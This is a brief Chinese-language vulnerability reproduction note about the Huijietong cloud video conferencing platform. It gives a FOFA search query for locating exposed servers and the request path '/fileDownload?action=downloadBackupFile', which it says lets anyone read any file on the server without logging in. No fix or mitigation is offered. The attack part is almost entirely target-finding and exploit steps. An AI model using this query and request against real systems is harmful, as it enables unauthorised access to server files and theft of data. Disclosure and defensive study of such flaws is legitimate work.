
> 会捷通云视讯平台
## FOFA
> body=”/him/api/rest/v1.0/node/role
## 漏洞复现
**无需登录、可未授权读取服务器所有文件*
通过访问漏洞url：
“`
/fileDownload?action=downloadBackupFile
“`